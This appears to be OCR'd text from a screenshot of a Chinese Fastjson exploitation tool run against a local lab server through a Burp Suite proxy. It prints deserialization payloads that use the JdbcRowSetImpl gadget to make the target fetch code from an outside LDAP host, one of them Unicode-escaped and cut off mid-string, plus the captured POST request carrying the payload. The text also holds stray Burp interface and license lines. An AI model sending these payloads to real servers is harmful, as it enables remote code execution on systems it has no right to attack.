 JsonExp -u http://192.168.133.128:8090 -l test.com --proxy http://
127.0.0.1:8080
[+] 单个URL检测中......
[+] 测试URL：http://192.168.133.128:8090
[+] 请求类型：POST
[+] 提示：若程序在某个payload中断一段时间，该payload可能触发了漏洞
[+] 测试的payload如下：
[+] 序号：1
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.test.com/payload1","autoCommit":true}}
[+] 序号：2
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u
002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.133.128:8090 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.133.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17720
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 111
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.test.com/payload1","autoCommit":true}}